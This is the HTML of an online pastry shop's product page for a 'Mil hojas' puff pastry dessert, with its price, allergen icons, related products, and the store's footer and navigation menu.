	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://pasteleriaelriojano.com">Inicio</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://pasteleriaelriojano.com/product-category/postres/">Postres</a></span> <i class="fa fa-angle-right"></i> <span>Mil hojas</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="minimal" data-gallery-variant="default" data-n-lazy="1" data-hide-product-sku="1" data-gallery-style="ios_slider" data-tab-pos="in_sidebar" id="product-7103" class="product type-product post-7103 status-publish first instock product_cat-hojaldres product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="false">

    	<div class="flickity product-slider">

				<div class="slider generate-markup">

					
	        <div class="slide">
	        	<div data-thumb="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-140x140.jpg" class="woocommerce-product-gallery__image easyzoom">
	          	<a href="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" class="no-ajaxy"><img width="600" height="600" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="mil hojas pasteleria elriojano Mil hojas" title="mil-hojas-pasteleria-elriojano" data-caption="" data-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" data-large_image="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-600x600.jpg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/mil-hojas-pasteleria-elriojano.jpg 800w" sizes="(max-width: 600px) 100vw, 600px"></a>
	          </div>	        </div>

					
			</div>
		</div>
		
			</div>

</div><div class='span_7 col col_last single-product-summary'>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title nectar-inherit-default">Mil hojas</h1><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi>3.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>Hojaldre relleno de merengue y una capa fina de crema, decorado con azúcar glass y canela.</h4>
<h5><span style="color: #e1b101;"><strong>*Valor por unidad.</strong></span></h5>
</div>

	
	<form class="cart" action="https://pasteleriaelriojano.com/product/milhojas/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_69805dae009c3">Mil hojas cantidad</label>
	<input
		type="number"
				id="quantity_69805dae009c3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="7103" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Mil-hojas-postre</span></span>

	
	<span class="posted_in">Categorías: <a href="https://pasteleriaelriojano.com/product-category/hojaldres/" rel="tag">Hojaldres</a>, <a href="https://pasteleriaelriojano.com/product-category/postres/" rel="tag">Postres</a></span>
	
	
</div>

	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper " data-tab-style="in_sidebar">

		
		<ul class="tabs wc-tabs" role="tablist">
							<li class="alergenos_tab" id="tab-title-alergenos" role="tab" aria-controls="tab-alergenos">
					<a href="#tab-alergenos">
						Alérgenos					</a>
				</li>
					</ul>

		
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--alergenos panel entry-content wc-tab" id="tab-alergenos" role="tabpanel" aria-labelledby="tab-title-alergenos">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-alergenos">Alérgenos</h2><p><img decoding="async" class="alignnone size-full wp-image-10082" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-gluten.svg" alt="alergenos escritorio gluten Mil hojas" width="63" height="84"> <img decoding="async" class="alignnone size-full wp-image-10084" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-lacteos.svg" alt="alergenos escritorio lacteos Mil hojas" width="63" height="84"> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-10083" role="img" src="https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-huevos.svg" alt="alergenos escritorio huevos Mil hojas" width="63" height="84"></p>
			</div>
		
			</div>

</div></div><div class="clear"></div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
  <ul class="products columns-4" data-n-lazy="1" data-rm-m-hover="off" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="minimal">



			
					
	<li class="minimal product type-product post-7097 status-publish first instock product_cat-hojaldres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/lazo/" aria-label="Lazo"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Lazo" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-600x600.jpg 600w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano_02-1-300x300.jpg" /><img width="300" height="300" src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-300x300.jpg" class="hover-gallery-image nectar-lazy" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-600x600.jpg 600w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/lazo_pasteleria_el_riojano-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/lazo/"><h2 class="woocommerce-loop-product__title">Lazo</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product/milhojas/?add-to-cart=7097" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7097" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Lazo&rdquo;" rel="nofollow" data-success_message="«Lazo» se ha añadido a tu carrito" role="button"><i class="normal icon-salient-cart"></i><span>Añadir al carrito</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-7104 status-publish instock product_cat-hojaldres product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/princesa/" aria-label="Princesa"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Princesa" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-600x600.jpg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-96x96.jpg 96w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2021/07/princesa_pasteleria_el_riojano-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/princesa/"><h2 class="woocommerce-loop-product__title">Princesa</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product/milhojas/?add-to-cart=7104" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7104" data-product_sku="Princesa-postre" aria-label="Añadir al carrito: &ldquo;Princesa&rdquo;" rel="nofollow" data-success_message="«Princesa» se ha añadido a tu carrito" role="button"><i class="normal icon-salient-cart"></i><span>Añadir al carrito</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-9766 status-publish outofstock product_cat-postres has-post-thumbnail featured shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/postre-queso-fresa/" aria-label="Queso & Fresa"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Queso &amp; Fresa" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-300x300.jpg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-150x150.jpg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-768x768.jpg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-100x100.jpg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-140x140.jpg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-500x500.jpg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-350x350.jpg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano.jpg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-600x600.jpg 600w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2022/05/postre_queso-frambuesa_Pasteleria_el_riojano-300x300.jpg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/postre-queso-fresa/"><h2 class="woocommerce-loop-product__title">Queso &#038; Fresa</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://pasteleriaelriojano.com/product/postre-queso-fresa/" data-quantity="1" class="button product_type_simple" data-product_id="9766" data-product_sku="28-2-1-Queso-Fresa-postre" aria-label="Lee más sobre &ldquo;Queso &amp; Fresa&rdquo;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leer más</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
					
	<li class="minimal product type-product post-7101 status-publish last outofstock product_cat-postres has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://pasteleriaelriojano.com/product/trufa/" aria-label="Trufa"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nectar-lazy" alt="Trufa" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 100vw, 300px" data-nectar-img-srcset="https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-300x300.jpeg 300w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-150x150.jpeg 150w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-768x768.jpeg 768w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-100x100.jpeg 100w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-140x140.jpeg 140w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-500x500.jpeg 500w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-350x350.jpeg 350w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22.jpeg 800w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-600x600.jpeg 600w, https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-96x96.jpeg 96w" data-nectar-img-src="https://pasteleriaelriojano.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-03-at-18.00.22-300x300.jpeg" /></a><div class="product-meta"><a href="https://pasteleriaelriojano.com/product/trufa/"><h2 class="woocommerce-loop-product__title">Trufa</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://pasteleriaelriojano.com/product/trufa/" data-quantity="1" class="button product_type_simple" data-product_id="7101" data-product_sku="" aria-label="Lee más sobre &ldquo;Trufa&rdquo;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leer más</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-7103 -->


		
	</div></div><div class="nectar-global-section before-footer"><div class="container normal-container row">
		<div id="fws_69805dae2a0f6"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #353990; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-7-percent el_spacing_10px inherit_tablet inherit_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="75%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://pasteleriaelriojano.com/" target="_self" class="center">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="146" width="218" data-animation="fade-in" src="https://pasteleriaelriojano.com/wp-content/uploads/2022/03/LOGO-EL-RIOJANO-blanco-footer-218x146-1.png" alt="LOGO EL RIOJANO blanco footer 218x146 1 Mil hojas">
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 

	<div style=" color: #ffffff;" class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-5-percent no-extra-padding_tablet no-extra-padding_phone " data-cfc="true"  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">POLÍTICAS</span></h4>
<ul>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/aviso-legal/">Aviso Legal</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politicas-de-privacidad/">Políticas de Privacidad</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politica-de-cookies/">Políticas de Cookies</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/politica-de-garantia-y-devoluciones/">Política de Garantía y Devoluciones</a></span></li>
<li><span style="font-family: Arial, Helvetica, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://pasteleriaelriojano.com/terminos-y-condiciones-de-contratacion/">Términos y Condiciones de Contratación</a></span></li>
</ul>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-5-percent el_spacing_10px inherit_tablet inherit_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h4><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">CONTACTO</span></h4>
<p><span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">Calle Mayor 10, 28013 Madrid.</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">Lunes a domingo, 9 a 21 hrs.</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">+34 913 664 482</span><br />
<span style="color: #ffffff; font-family: Arial, Helvetica, sans-serif;">contacto@pasteleriaelriojano.com</span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 

	<div style="margin-bottom: 5%; " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-5-percent bottom_margin_tablet_5pct bottom_margin_phone_10pct no-extra-padding_tablet no-extra-padding_phone "  data-padding-pos="top" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p style="text-align: center;"><span style="font-family: 'Arial Black', 'Avant Garde'; color: #ffffff; font-size: 10pt;">SELLO DE CALIDAD</span></p>
	</div>
</div>



<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://www.asempas.com/sello-de-calidad/" target="_blank" class="" rel="noopener">
              <img loading="lazy" decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="116" width="116" data-animation="fade-in" src="https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023.png" alt="asempas sello 2022 2023 Mil hojas" srcset="https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023.png 116w, https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023-100x100.png 100w, https://pasteleriaelriojano.com/wp-content/uploads/2022/11/asempas-sello-2022-2023-96x96.png 96w" sizes="auto, (max-width: 116px) 100vw, 116px">
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="1" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
  				<div class="widget">			
  				</div>		   
  			<p>&copy; 2026 Pastelería El Riojano. Todos los derechos reservados.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="https://pasteleriaelriojano.com/tienda/">Disponible envíos a domicilio. Solo dentro de la Comunidad de Madrid.</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7352"><a href="https://pasteleriaelriojano.com/">HOME</a></li>
<li class="megamenu columns-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7353"><a href="https://pasteleriaelriojano.com/tienda/">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7355"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7592"><a href="https://pasteleriaelriojano.com/product-category/bolleria/">Bollería</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7362"><a href="https://pasteleriaelriojano.com/product-category/hojaldres/">Hojaldres</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://pasteleriaelriojano.com/product-category/pastas/">Pastas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7361"><a href="https://pasteleriaelriojano.com/product-category/salados/">Salados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9220"><a href="https://pasteleriaelriojano.com/product-category/san-valentin/">San Valentín</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7360"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7358"><a href="https://pasteleriaelriojano.com/product-category/postres/">Postres</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://pasteleriaelriojano.com/product-category/tartas/">Tartas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7371"><a href="https://pasteleriaelriojano.com/product-category/chocolates/">Chocolates</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7357"><a href="https://pasteleriaelriojano.com/product-category/dulces/">Dulces</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://pasteleriaelriojano.com/product-category/carnaval/">Carnaval</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7363"><a href="https://pasteleriaelriojano.com/product-category/para-rellenar/">Para Rellenar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7683"><a href="https://pasteleriaelriojano.com/product-category/mermeladas/">Mermeladas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7367"><a href="https://pasteleriaelriojano.com/product-category/roscones-de-reyes/">Roscones de Reyes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7359"><a href="https://pasteleriaelriojano.com/product-category/temporales/">Temporales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9537"><a href="https://pasteleriaelriojano.com/product-category/semana-santa/">Semana Santa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370"><a href="#">&#8211;</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9703"><a href="https://pasteleriaelriojano.com/product-category/san-isidro/">San Isidro</a></li>
